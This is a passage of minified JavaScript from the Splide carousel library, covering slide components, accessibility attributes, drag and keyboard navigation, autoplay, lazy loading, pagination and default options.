Zt[t]&&Zt[t][r]||t.replace(/width|left|right/i,(function(t,n){var e=Zt[t.toLowerCase()][r]||t;return n>0?e.charAt(0).toUpperCase()+e.slice(1):e}))},orient:function(t){return t*("rtl"===e.direction?1:-1)}}}var nn="role",en="tabindex",rn="aria-",on=rn+"controls",un=rn+"current",sn=rn+"selected",an=rn+"label",cn=rn+"labelledby",ln=rn+"hidden",dn=rn+"orientation",fn=rn+"roledescription",vn=rn+"live",hn=rn+"busy",pn=rn+"atomic",gn=[nn,en,"disabled",on,un,an,cn,ln,dn,fn],mn=rt+"__",yn="is-",bn=rt,wn=mn+"track",En=mn+"list",Sn=mn+"slide",Ln=Sn+"--clone",xn=Sn+"__container",kn=mn+"arrows",An=mn+"arrow",Cn=An+"--prev",Pn=An+"--next",Dn=mn+"pagination",_n=Dn+"__page",Mn=mn+"progress"+"__bar",On=mn+"toggle",Tn=mn+"sr",zn=yn+"initialized",Nn=yn+"active",In=yn+"prev",qn=yn+"next",jn=yn+"visible",Fn=yn+"loading",Rn=yn+"focus-in",Wn=yn+"overflow",Bn=[Nn,jn,In,qn,Fn,Rn,Wn],Hn={slide:Sn,clone:Ln,arrows:kn,arrow:An,prev:Cn,next:Pn,pagination:Dn,page:_n,spinner:mn+"spinner"};var Xn="touchstart mousedown",Gn="touchmove mousemove",Un="touchend touchcancel mouseup click";var Yn="slide",$n="loop",Kn="fade";function Jn(t,n,e,i){var r,o=Gt(t),u=o.on,c=o.emit,l=o.bind,d=t.Components,f=t.root,h=t.options,p=h.isNavigation,g=h.updateOnMove,m=h.i18n,y=h.pagination,b=h.slideFocus,w=d.Direction.resolve,E=Y(i,"style"),S=Y(i,an),L=e>-1,x=N(i,"."+xn);function k(){var r=t.splides.map((function(t){var e=t.splide.Components.Slides.getAt(n);return e?e.slide.id:""})).join(" ");B(i,an,gt(m.slideX,(L?e:n)+1)),B(i,on,r),B(i,nn,b?"button":""),b&&W(i,fn)}function A(){r||C()}function C(){if(!r){var e=t.index;(o=P())!==$(i,Nn)&&(D(i,Nn,o),B(i,un,p&&o||""),c(o?At:Ct,_)),function(){var n=function(){if(t.is(Kn))return P();var n=K(d.Elements.track),e=K(i),r=w("left",!0),o=w("right",!0);return ct(n[r])<=lt(e[r])&&ct(e[o])<=lt(n[o])}(),e=!n&&(!P()||L);t.state.is([s,a])||B(i,ln,e||"");B(tt(i,h.focusableNodes||""),en,e?-1:""),b&&B(i,en,e?-1:0);n!==$(i,jn)&&(D(i,jn,n),c(n?Pt:Dt,_));if(!n&&document.activeElement===i){var r=d.Slides.getAt(t.index);r&&U(r.slide)}}(),D(i,In,n===e-1),D(i,qn,n===e+1)}var o}function P(){var i=t.index;return i===n||h.cloneStatus&&i===e}var _={index:n,slideIndex:e,slide:i,container:x,isClone:L,mount:function(){L||(i.id=f.id+"-slide"+mt(n+1),B(i,nn,y?"tabpanel":"group"),B(i,fn,m.slide),B(i,an,S||gt(m.slideLabel,[n+1,t.length]))),l(i,"click",v(c,kt,_)),l(i,"keydown",v(c,Bt,_)),u([xt,Ht,Nt],C),u(jt,k),g&&u(Lt,A)},destroy:function(){r=!0,o.destroy(),nt(i,Bn),W(i,gn),B(i,"style",E),B(i,an,S||"")},update:C,style:function(t,n,e){X(e&&x||i,t,n)},isWithin:function(e,i){var r=dt(e-n);return L||!h.rewind&&!t.is($n)||(r=st(r,t.length-r)),r<=i}};return _}var Vn="http://www.w3.org/2000/svg",Qn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Zn=40;var te=ot+"-interval";var ne={passive:!1,capture:!0};var ee={Spacebar:" ",Right:Kt,Left:$t,Up:Jt,Down:Vt};function ie(t){return t=E(t)?t:t.key,ee[t]||t}var re="keydown";var oe=ot+"-lazy",ue=oe+"-srcset",se="["+oe+"], ["+ue+"]";var ae=[" ","Enter"];var ce=Object.freeze({__proto__:null,Media:function(t,n,e){var i=t.state,u=e.breakpoints||{},s=e.reducedMotion||{},a=wt(),l=[];function d(t){t&&a.destroy()}function f(t,n){var e=matchMedia(n);a.bind(e,"change",v),l.push([t,e])}function v(){var n=i.is(c),r=e.direction,o=l.reduce((function(t,n){return F(t,n[1].matches?n[0]:{})}),{});R(e),h(o),e.destroy?t.destroy("completely"===e.destroy):n?(d(!0),t.mount()):r!==e.direction&&t.refresh()}function h(n,r,u){F(e,n),r&&F(Object.getPrototypeOf(e),n),!u&&i.is(o)||t.emit(Mt,e)}return{setup:function(){var t="min"===e.mediaQuery;I(u).sort((function(n,e){return t?+n-+e:+e-+n})).forEach((function(n){f(u[n],"("+(t?"min":"max")+"-width:"+n+"px)")})),f(s,r),v()},destroy:d,reduce:function(t){matchMedia(r).matches&&(t?F(e,s):R(e,I(s)))},set:h}},Direction:tn,Elements:function(t,n,e){var i,r,o,u=Gt(t),s=u.on,a=u.bind,c=t.root,l=e.i18n,f={},v=[],h=[],p=[];function g(){i=b("."+wn),r=N(i,"."+En),ut(i&&r,"A track/list element is missing."),P(v,z(r,"."+Sn+":not(."+Ln+")")),q({arrows:kn,pagination:Dn,prev:Cn,next:Pn,bar:Mn,toggle:On},(function(t,n){f[n]=b("."+t)})),j(f,{root:c,track:i,list:r,slides:v}),function(){var t=c.id||bt(rt),n=e.role;c.id=t,i.id=i.id||t+"-track",r.id=r.id||t+"-list",!Y(c,nn)&&"SECTION"!==c.tagName&&n&&B(c,nn,n);B(c,fn,l.carousel),B(r,nn,"presentation")}(),y()}function m(t){var n=gn.concat("style");d(v),nt(c,h),nt(i,p),W([i,r],n),W(c,t?n:["style",fn])}function y(){nt(c,h),nt(i,p),h=E(bn),p=E(wn),_(c,h),_(i,p),B(c,an,e.label),B(c,cn,e.labelledby)}function b(t){var n=Z(c,t);return n&&function(t,n){if(w(t.closest))return t.closest(n);for(var e=t;e&&1===e.nodeType&&!T(e,n);)e=e.parentElement;return e}(n,"."+bn)===c?n:void 0}function E(t){return[t+"--"+e.type,t+"--"+e.direction,e.drag&&t+"--draggable",e.isNavigation&&t+"--nav",t===bn&&Nn]}return j(f,{setup:g,mount:function(){s(_t,m),s(_t,g),s(Mt,y),a(document,Xn+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),a(c,"focusin",(function(){D(c,Rn,!!o)}))},destroy:m})},Slides:function(t,n,e){var i=Gt(t),r=i.on,o=i.emit,u=i.bind,s=n.Elements,a=s.slides,c=s.list,l=[];function f(){a.forEach((function(t,n){p(t,n,-1)}))}function h(){m((function(t){t.destroy()})),d(l)}function p(n,e,i){var r=Jn(t,e,i,n);r.mount(),l.push(r),l.sort((function(t,n){return t.index-n.index}))}function g(t){return t?y((function(t){return!t.isClone})):l}function m(t,n){g(n).forEach(t)}function y(t){return l.filter(w(t)?t:function(n){return E(t)?T(n.slide,t):C(k(t),n.index)})}return{mount:function(){f(),r(_t,h),r(_t,f)},destroy:h,update:function(){m((function(t){t.update()}))},register:p,get:g,getIn:function(t){var i=n.Controller,r=i.toIndex(t),o=i.hasFocus()?1:e.perPage;return y((function(t){return vt(t.index,r,r+o-1)}))},getAt:function(t){return y(t)[0]},add:function(t,n){A(t,(function(t){if(E(t)&&(t=V(t)),x(t)){var i=a[n];i?O(t,i):M(c,t),_(t,e.classes.slide),r=t,s=v(o,Ot),l=tt(r,"img"),(d=l.length)?l.forEach((function(t){u(t,"load error",(function(){--d||s()}))})):s()}var r,s,l,d})),o(_t)},remove:function(t){J(y(t).map((function(t){return t.slide}))),o(_t)},forEach:m,filter:y,style:function(t,n,e){m((function(i){i.style(t,n,e)}))},getLength:function(t){return t?a.length:l.length},isEnough:function(){return l.length>e.perPage}}},Layout:function(t,n,e){var i,r,o,u=Gt(t),s=u.on,a=u.bind,c=u.emit,l=n.Slides,d=n.Direction.resolve,f=n.Elements,h=f.root,p=f.track,g=f.list,m=l.getAt,b=l.style;function w(){i=e.direction===Qt,X(h,"maxWidth",it(e.width)),X(p,d("paddingLeft"),S(!1)),X(p,d("paddingRight"),S(!0)),E(!0)}function E(t){var n=K(h);(t||r.width!==n.width||r.height!==n.height)&&(X(p,"height",function(){var t="";i&&(ut(t=L(),"height or heightRatio is missing."),t="calc("+t+" - "+S(!1)+" - "+S(!0)+")");return t}()),b(d("marginRight"),it(e.gap)),b("width",e.autoWidth?null:it(e.fixedWidth)||(i?"":x())),b("height",it(e.fixedHeight)||(i?e.autoHeight?null:x():L()),!0),r=n,c(Tt),o!==(o=M())&&(D(h,Wn,o),c("overflow",o)))}function S(t){var n=e.padding,i=d(t?"right":"left");return n&&it(n[i]||(y(n)?0:n))||"0px"}function L(){return it(e.height||K(g).width*e.heightRatio)}function x(){var t=it(e.gap);return"calc((100%"+(t&&" + "+t)+")/"+(e.perPage||1)+(t&&" - "+t)+")"}function k(){return K(g)[d("width")]}function A(t,n){var e=m(t||0);return e?K(e.slide)[d("width")]+(n?0:_()):0}function C(t,n){var e=m(t);if(e){var i=K(e.slide)[d("right")],r=K(g)[d("left")];return dt(i-r)+(n?0:_())}return 0}function P(n){return C(t.length-1)-C(0)+A(0,n)}function _(){var t=m(0);return t&&parseFloat(X(t.slide,d("marginRight")))||0}function M(){return t.is(Kn)||P(!0)>k()}return{mount:function(){var t,n,e;w(),a(window,"resize load",(t=v(c,Ot),e=Ut(n||0,t,null,1),function(){e.isPaused()&&e.start()})),s([Mt,_t],w),s(Ot,E)},resize:E,listSize:k,slideSize:A,sliderSize:P,totalSize:C,getPadding:function(t){return parseFloat(X(p,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,n,e){var i,r=Gt(t),o=r.on,u=n.Elements,s=n.Slides,a=n.Direction.resolve,c=[];function l(){o(_t,f),o([Mt,Ot],h),(i=p())&&(!function(n){var i=s.get().slice(),r=i.length;if(r){for(;i.length<n;)P(i,i);P(i.slice(-n),i.slice(0,n)).forEach((function(o,a){var l=a<n,d=function(n,i){var r=n.cloneNode(!0);return _(r,e.classes.clone),r.id=t.root.id+"-clone"+mt(i+1),r}(o.slide,a);l?O(d,i[0].slide):M(u.list,d),P(c,d),s.register(d,a-n+(l?0:r),o.index)}))}}(i),n.Layout.resize(!0))}function f(){v(),l()}function v(){J(c),d(c),r.destroy()}function h(){var t=p();i!==t&&(i<t||!t)&&r.emit(_t)}function p(){var i=e.clones;if(t.is($n)){if(S(i)){var r=e[a("fixedWidth")]&&n.Layout.slideSize(0);i=r&&lt(K(u.track)[a("width")]/r)||e[a("autoWidth")]&&t.length||2*e.perPage}}else i=0;return i}return{mount:l,destroy:v}},Move:function(t,n,e){var i,r=Gt(t),o=r.on,a=r.emit,c=t.state.set,l=n.Layout,d=l.slideSize,f=l.getPadding,v=l.totalSize,h=l.listSize,p=l.sliderSize,g=n.Direction,m=g.resolve,y=g.orient,b=n.Elements,w=b.list,E=b.track;function L(){n.Controller.isBusy()||(n.Scroll.cancel(),x(t.index),n.Slides.update())}function x(t){k(D(t,!0))}function k(e,i){if(!t.is(Kn)){var r=i?e:function(e){if(t.is($n)){var i=P(e),r=i>n.Controller.getEnd();(i<0||r)&&(e=A(e,r))}return e}(e);X(w,"transform","translate"+m("X")+"("+r+"px)"),e!==r&&a(Ht)}}function A(t,n){var e=t-M(n),i=p();return t-=y(i*(lt(dt(e)/i)||1))*(n?1:-1)}function C(){k(_(),!0),i.cancel()}function P(t){for(var e=n.Slides.get(),i=0,r=1/0,o=0;o<e.length;o++){var u=e[o].index,s=dt(D(u,!0)-t);if(!(s<=r))break;r=s,i=u}return i}function D(n,i){var r=y(v(n-1)-function(t){var n=e.focus;return"center"===n?(h()-d(t,!0))/2:+n*d(t)||0}(n));return i?function(n){e.trimSpace&&t.is(Yn)&&(n=ht(n,0,y(p(!0)-h())));return n}(r):r}function _(){var t=m("left");return K(w)[t]-K(E)[t]+y(f(!1))}function M(t){return D(t?n.Controller.getEnd():0,!!e.trimSpace)}return{mount:function(){i=n.Transition,o([Et,Tt,Mt,_t],L)},move:function(t,n,e,r){var o,l;t!==n&&(o=t>e,l=y(A(_(),o)),o?l>=0:l<=w[m("scrollWidth")]-K(E)[m("width")])&&(C(),k(A(_(),t>e),!0)),c(s),a(Lt,n,e,t),i.start(n,(function(){c(u),a(xt,n,e,t),r&&r()}))},jump:x,translate:k,shift:A,cancel:C,toIndex:P,toPosition:D,getPosition:_,getLimit:M,exceededLimit:function(t,n){n=S(n)?_():n;var e=!0!==t&&y(n)<y(M(!1)),i=!1!==t&&y(n)>y(M(!0));return e||i},reposition:L}},Controller:function(t,n,e){var i,r,o,u,c=Gt(t),l=c.on,d=c.emit,f=n.Move,h=f.getPosition,p=f.getLimit,g=f.toPosition,m=n.Slides,y=m.isEnough,b=m.getLength,w=e.omitEnd,L=t.is($n),x=t.is(Yn),k=v(M,!1),A=v(M,!0),C=e.start||0,P=C;function D(){r=b(!0),o=e.perMove,u=e.perPage,i=z();var t=ht(C,0,w?i:r-1);t!==C&&(C=t,f.reposition())}function _(){i!==z()&&d(Xt)}function M(t,n){var e=o||(j()?1:u),r=O(C+e*(t?-1:1),C,!(o||j()));return-1===r&&x&&!ft(h(),p(!t),1)?t?0:i:n?r:T(r)}function O(n,s,a){if(y()||j()){var c=function(n){if(x&&"move"===e.trimSpace&&n!==C)for(var i=h();i===g(n,!0)&&vt(n,0,t.length-1,!e.rewind);)n<C?--n:++n;return n}(n);c!==n&&(s=n,n=c,a=!1),n<0||n>i?n=o||!vt(0,n,s,!0)&&!vt(i,s,n,!0)?L?a?n<0?-(r%u||u):r:n:e.rewind?n<0?i:0:-1:N(I(n)):a&&n!==s&&(n=N(I(s)+(n<s?-1:1)))}else n=-1;return n}function T(t){return L?(t+r)%r||0:t}function z(){for(var t=r-(j()||L&&o?1:u);w&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return ht(t,0,r-1)}function N(t){return ht(j()?t:u*t,0,i)}function I(t){return j()?st(t,i):ct((t>=i?r-1:t)/u)}function q(t){t!==C&&(P=C,C=t)}function j(){return!S(e.focus)||e.isNavigation}function F(){return t.state.is([s,a])&&!!e.waitForTransition}return{mount:function(){D(),l([Mt,_t,Xt],D),l(Tt,_)},go:function(t,n,e){if(!F()){var r=function(t){var n=C;if(E(t)){var e=t.match(/([+\-<>])(\d+)?/)||[],r=e[1],o=e[2];"+"===r||"-"===r?n=O(C+ +(""+r+(+o||1)),C):">"===r?n=o?N(+o):k(!0):"<"===r&&(n=A(!0))}else n=L?t:ht(t,0,i);return n}(t),o=T(r);o>-1&&(n||o!==C)&&(q(o),f.move(r,o,P,e))}},scroll:function(t,e,r,o){n.Scroll.scroll(t,e,r,(function(){var t=T(f.toIndex(h()));q(w?st(t,i):t),o&&o()}))},getNext:k,getPrev:A,getAdjacent:M,getEnd:z,setIndex:q,getIndex:function(t){return t?P:C},toIndex:N,toPage:I,toDest:function(t){var n=f.toIndex(t);return x?ht(n,0,i):n},hasFocus:j,isBusy:F}},Arrows:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.emit,c=e.classes,l=e.i18n,d=n.Elements,f=n.Controller,h=d.arrows,p=d.track,g=h,m=d.prev,y=d.next,b={};function w(){!function(){var t=e.arrows;!t||m&&y||(g=h||H("div",c.arrows),m=x(!0),y=x(!1),i=!0,M(g,[m,y]),!h&&O(g,p));m&&y&&(j(b,{prev:m,next:y}),G(g,t?"":"none"),_(g,r=kn+"--"+e.direction),t&&(u([Et,xt,_t,Nt,Xt],k),s(y,"click",v(L,">")),s(m,"click",v(L,"<")),k(),B([m,y],on,p.id),a(qt,m,y)))}(),u(Mt,E)}function E(){S(),w()}function S(){o.destroy(),nt(g,r),i?(J(h?[m,y]:g),m=y=null):W([m,y],gn)}function L(t){f.go(t,!0)}function x(t){return V('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Vn+'" viewBox="0 0 '+Zn+" "+Zn+'" width="'+Zn+'" height="'+Zn+'" focusable="false"><path d="'+(e.arrowPath||Qn)+'" />')}function k(){if(m&&y){var n=t.index,e=f.getPrev(),i=f.getNext(),r=e>-1&&n<e?l.last:l.prev,o=i>-1&&n>i?l.first:l.next;m.disabled=e<0,y.disabled=i<0,B(m,an,r),B(y,an,o),a("arrows:updated",m,y,e,i)}}return{arrows:b,mount:w,destroy:S,update:k}},Autoplay:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.emit,c=Ut(e.interval,t.go.bind(t,">"),(function(t){var n=d.bar;n&&X(n,"width",100*t+"%"),a("autoplay:playing",t)})),l=c.isPaused,d=n.Elements,f=n.Elements,v=f.root,h=f.toggle,p=e.autoplay,g="pause"===p;function m(){l()&&n.Slides.isEnough()&&(c.start(!e.resetProgress),r=i=g=!1,w(),a(Ft))}function y(t){void 0===t&&(t=!0),g=!!t,w(),l()||(c.pause(),a(Rt))}function b(){g||(i||r?y(!1):m())}function w(){h&&(D(h,Nn,!g),B(h,an,e.i18n[g?"play":"pause"]))}function E(t){var i=n.Slides.getAt(t);c.set(i&&+Y(i.slide,te)||e.interval)}return{mount:function(){p&&(!function(){e.pauseOnHover&&s(v,"mouseenter mouseleave",(function(t){i="mouseenter"===t.type,b()}));e.pauseOnFocus&&s(v,"focusin focusout",(function(t){r="focusin"===t.type,b()}));h&&s(h,"click",(function(){g?m():y(!0)}));u([Lt,zt,_t],c.rewind),u(Lt,E)}(),h&&B(h,on,d.track.id),g||m(),w())},destroy:c.cancel,play:m,pause:y,isPaused:l}},Cover:function(t,n,e){var i=Gt(t).on;function r(t){n.Slides.forEach((function(n){var e=N(n.container||n.slide,"img");e&&e.src&&o(t,e,n)}))}function o(t,n,e){e.style("background",t?'center/cover no-repeat url("'+n.src+'")':"",!0),G(n,t?"none":"")}return{mount:function(){e.cover&&(i(Wt,v(o,!0)),i([Et,Mt,_t],v(r,!0)))},destroy:v(r,!1)}},Scroll:function(t,n,e){var i,r,o=Gt(t),s=o.on,c=o.emit,l=t.state.set,d=n.Move,f=d.getPosition,h=d.getLimit,p=d.exceededLimit,g=d.translate,m=t.is(Yn),y=1;function b(t,e,o,u,s){var h=f();if(S(),o&&(!m||!p())){var g=n.Layout.sliderSize(),b=pt(t)*g*ct(dt(t)/g)||0;t=d.toPosition(n.Controller.toDest(t%g))+b}var L=ft(h,t,1);y=1,e=L?0:e||at(dt(t-h)/1.5,800),r=u,i=Ut(e,w,v(E,h,t,s),1),l(a),c(zt),i.start()}function w(){l(u),r&&r(),c(Nt)}function E(t,n,i,o){var u,s,a=f(),c=(t+(n-t)*(u=o,(s=e.easingFunc)?s(u):1-Math.pow(1-u,4))-a)*y;g(a+c),m&&!i&&p()&&(y*=.6,dt(c)<10&&b(h(p(!0)),600,!1,r,!0))}function S(){i&&i.cancel()}function L(){i&&!i.isPaused()&&(S(),w())}return{mount:function(){s(Lt,S),s([Mt,_t],L)},destroy:S,scroll:b,cancel:L}},Drag:function(t,n,e){var i,r,o,c,l,d,f,v,h=Gt(t),g=h.on,m=h.emit,b=h.bind,w=h.unbind,E=t.state,S=n.Move,L=n.Scroll,x=n.Controller,k=n.Elements.track,A=n.Media.reduce,C=n.Direction,P=C.resolve,D=C.orient,_=S.getPosition,M=S.exceededLimit,O=!1;function z(){var t=e.drag;G(!t),c="free"===t}function N(t){if(d=!1,!f){var n=X(t);i=t.target,r=e.noDrag,T(i,"."+_n+", ."+An)||r&&T(i,r)||!n&&t.button||(x.isBusy()?Q(t,!0):(v=n?k:window,l=E.is([s,a]),o=null,b(v,Gn,I,ne),b(v,Un,q,ne),S.cancel(),L.cancel(),F(t)))}var i,r}function I(n){if(E.is(6)||(E.set(6),m("drag")),n.cancelable)if(l){S.translate(i+R(n)/(O&&t.is(Yn)?5:1));var r=W(n)>200,o=O!==(O=M());(r||o)&&F(n),d=!0,m("dragging"),Q(n)}else(function(t){return dt(R(t))>dt(R(t,!0))})(n)&&(l=function(t){var n=e.dragMinThreshold,i=y(n),r=i&&n.mouse||0,o=(i?n.touch:+n)||10;return dt(R(t))>(X(t)?o:r)}(n),Q(n))}function q(i){E.is(6)&&(E.set(u),m("dragged")),l&&(!function(i){var r=function(n){if(t.is($n)||!O){var e=W(n);if(e&&e<200)return R(n)/e}return 0}(i),o=function(t){return _()+pt(t)*st(dt(t)*(e.flickPower||600),c?1/0:n.Layout.listSize()*(e.flickMaxPages||1))}(r),u=e.rewind&&e.rewindByDrag;A(!1),c?x.scroll(o,0,e.snap):t.is(Kn)?x.go(D(pt(r))<0?u?"<":"-":u?">":"+"):t.is(Yn)&&O&&u?x.go(M(!0)?">":"<"):x.go(x.toDest(o),!0);A(!0)}(i),Q(i)),w(v,Gn,I),w(v,Un,q),l=!1}function j(t){!f&&d&&Q(t,!0)}function F(t){o=r,r=t,i=_()}function R(t,n){return H(t,n)-H(B(t),n)}function W(t){return et(t)-et(B(t))}function B(t){return r===t&&o||r}function H(t,n){return(X(t)?t.changedTouches[0]:t)["page"+P(n?"Y":"X")]}function X(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function G(t){f=t}return{mount:function(){b(k,Gn,p,ne),b(k,Un,p,ne),b(k,Xn,N,ne),b(k,"click",j,{capture:!0}),b(k,"dragstart",Q),g([Et,Mt],z)},disable:G,isDragging:function(){return l}}},Keyboard:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.unbind,c=t.root,l=n.Direction.resolve;function d(){var t=e.keyboard;t&&(i="global"===t?window:c,s(i,re,p))}function f(){a(i,re)}function v(){var t=r;r=!0,h((function(){r=t}))}function p(n){if(!r){var e=ie(n);e===l($t)?t.go("<"):e===l(Kt)&&t.go(">")}}return{mount:function(){d(),u(Mt,f),u(Mt,d),u(Lt,v)},destroy:f,disable:function(t){r=t}}},LazyLoad:function(t,n,e){var i=Gt(t),r=i.on,o=i.off,u=i.bind,s=i.emit,a="sequential"===e.lazyLoad,c=[xt,Nt],l=[];function f(){d(l),n.Slides.forEach((function(t){tt(t.slide,se).forEach((function(n){var i=Y(n,oe),r=Y(n,ue);if(i!==n.src||r!==n.srcset){var o=e.classes.spinner,u=n.parentElement,s=N(u,"."+o)||H("span",o,u);l.push([n,t,s]),n.src||G(n,"none")}}))})),a?m():(o(c),r(c,h),h())}function h(){(l=l.filter((function(n){var i=e.perPage*((e.preloadPages||1)+1)-1;return!n[1].isWithin(t.index,i)||p(n)}))).length||o(c)}function p(t){var n=t[0];_(t[1].slide,Fn),u(n,"load error",v(g,t)),B(n,"src",Y(n,oe)),B(n,"srcset",Y(n,ue)),W(n,oe),W(n,ue)}function g(t,n){var e=t[0],i=t[1];nt(i.slide,Fn),"error"!==n.type&&(J(t[2]),G(e,""),s(Wt,e,i),s(Ot)),a&&m()}function m(){l.length&&p(l.shift())}return{mount:function(){e.lazyLoad&&(f(),r(_t,f))},destroy:v(d,l),check:h}},Pagination:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.emit,a=o.bind,c=n.Slides,l=n.Elements,h=n.Controller,p=h.hasFocus,g=h.getIndex,m=h.go,y=n.Direction.resolve,b=l.pagination,w=[];function E(){i&&(J(b?f(i.children):i),nt(i,r),d(w),i=null),o.destroy()}function S(t){m(">"+t,!0)}function L(t,n){var e=w.length,i=ie(n),r=x(),o=-1;i===y(Kt,!1,r)?o=++t%e:i===y($t,!1,r)?o=(--t+e)%e:"Home"===i?o=0:"End"===i&&(o=e-1);var u=w[o];u&&(U(u.button),m(">"+o),Q(n,!0))}function x(){return e.paginationDirection||e.direction}function k(t){return w[h.toPage(t)]}function A(){var t=k(g(!0)),n=k(g());if(t){var e=t.button;nt(e,Nn),W(e,sn),B(e,en,-1)}if(n){var r=n.button;_(r,Nn),B(r,sn,!0),B(r,en,"")}s("pagination:updated",{list:i,items:w},t,n)}return{items:w,mount:function n(){E(),u([Mt,_t,Xt],n);var o=e.pagination;b&&G(b,o?"":"none"),o&&(u([Lt,zt,Nt],A),function(){var n=t.length,o=e.classes,u=e.i18n,s=e.perPage,d=p()?h.getEnd()+1:lt(n/s);_(i=b||H("ul",o.pagination,l.track.parentElement),r=Dn+"--"+x()),B(i,nn,"tablist"),B(i,an,u.select),B(i,dn,x()===Qt?"vertical":"");for(var f=0;f<d;f++){var g=H("li",null,i),m=H("button",{class:o.page,type:"button"},g),y=c.getIn(f).map((function(t){return t.slide.id})),E=!p()&&s>1?u.pageX:u.slideX;a(m,"click",v(S,f)),e.paginationKeyboard&&a(m,"keydown",v(L,f)),B(g,nn,"presentation"),B(m,nn,"tab"),B(m,on,y.join(" ")),B(m,an,gt(E,f+1)),B(m,en,-1),w.push({li:g,button:m,page:f})}}(),A(),s("pagination:mounted",{list:i,items:w},k(t.index)))},destroy:E,getAt:k,update:A}},Sync:function(t,n,e){var i=e.isNavigation,r=e.slideFocus,o=[];function u(){var n,e;t.splides.forEach((function(n){n.isParent||(a(t,n.splide),a(n.splide,t))})),i&&(n=Gt(t),(e=n.on)(kt,l),e(Bt,f),e([Et,Mt],c),o.push(n),n.emit(jt,t.splides))}function s(){o.forEach((function(t){t.destroy()})),d(o)}function a(t,n){var e=Gt(t);e.on(Lt,(function(t,e,i){n.go(n.is($n)?i:t)})),o.push(e)}function c(){B(n.Elements.list,dn,e.direction===Qt?"vertical":"")}function l(n){t.go(n.index)}function f(t,n){C(ae,ie(n))&&(l(t),Q(n))}return{setup:v(n.Media.set,{slideFocus:S(r)?i:r},!0),mount:u,destroy:s,remount:function(){s(),u()}}},Wheel:function(t,n,e){var i=Gt(t).bind,r=0;function o(i){if(i.cancelable){var o=i.deltaY,u=o<0,a=et(i),c=e.wheelMinThreshold||0,l=e.wheelSleep||0;dt(o)>c&&a-r>l&&(t.go(u?"<":">"),r=a),function(i){return!e.releaseWheel||t.state.is(s)||-1!==n.Controller.getAdjacent(i)}(u)&&Q(i)}}return{mount:function(){e.wheel&&i(n.Elements.track,"wheel",o,ne)}}},Live:function(t,n,e){var i=Gt(t).on,r=n.Elements.track,o=e.live&&!e.isNavigation,u=H("span",Tn),s=Ut(90,v(a,!1));function a(t){B(r,hn,t),t?(M(r,u),s.start()):(J(u),s.cancel())}function c(t){o&&B(r,vn,t?"off":"polite")}return{mount:function(){o&&(c(!n.Autoplay.isPaused()),B(r,pn,!0),u.textContent="…",i(Ft,v(c,!0)),i(Rt,v(c,!1)),i([xt,Nt],v(a,!0)))},disable:c,destroy:function(){W(r,[vn,pn,hn]),J(u)}}}}),le={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Hn,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function de(t,n,e){var i=n.Slides;function r(){i.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Gt(t).on([Et,_t],r)},start:function(t,n){i.style("transition","opacity "+e.speed+"ms "+e.easing),h(n)},cancel:p}}function fe(t,n,e){var i,r=n.Move,o=n.Controller,u=n.Scroll,s=n.Elements.list,a=v(X,s,"transition");function c(){a(""),u.cancel()}return{mount:function(){Gt(t).bind(s,"transitionend",(function(t){t.target===s&&i&&(c(),i())}))},start:function(n,s){var c=r.toPosition(n,!0),l=r.getPosition(),d=function(n){var i=e.rewindSpeed;if(t.is(Yn)&&i){var r=o.getIndex(!0),u=o.getEnd();if(0===r&&n>=u||r>=u&&0===n)return i}return e.speed}(n);dt(c-l)>=1&&d>=1?e.useScroll?u.scroll(c,d,!1,s):(a("transform "+d+"ms "+e.easing),r.translate(c,!0),i=s):(r.jump(n),s())},cancel:c}}var ve=function(){function t(n,e){var i;this.event=Gt(),this.Components={},this.state=(i=o,{set:function(t){i=t},is:function(t){return C(k(t),i)}}),this.splides=[],this._o={},this._E={};var r=E(n)?Z(document,n):n;ut(r,r+" is invalid."),this.root=r,e=F({label:Y(r,an)||"",labelledby:Y(r,cn)||""},le,t.defaults,e||{});try{F(e,JSON.parse(Y(r,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(F({},e))}var n,e,r,s=t.prototype;return s.mount=function(t,n){var e=this,i=this.state,r=this.Components;return ut(i.is([o,c]),"Already mounted!"),i.set(o),this._C=r,this._T=n||this._T||(this.is(Kn)?de:fe),this._E=t||this._E,q(j({},ce,this._E,{Transition:this._T}),(function(t,n){var i=t(e,r,e._o);r[n]=i,i.setup&&i.setup()})),q(r,(function(t){t.mount&&t.mount()})),this.emit(Et),_(this.root,zn),i.set(u),this.emit(St),this},s.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},s.go=function(t){return this._C.Controller.go(t),this},s.on=function(t,n){return this.event.on(t,n),this},s.off=function(t){return this.event.off(t),this},s.emit=function(t){var n;return(n=this.event).emit.apply(n,[t].concat(f(arguments,1))),this},s.add=function(t,n){return this._C.Slides.add(t,n),this},s.remove=function(t){return this._C.Slides.remove(t),this},s.is=function(t){return this._o.type===t},s.refresh=function(){return this.emit(_t),this},s.destroy=function(t){void 0===t&&(t=!0);var n=this.event,e=this.state;return 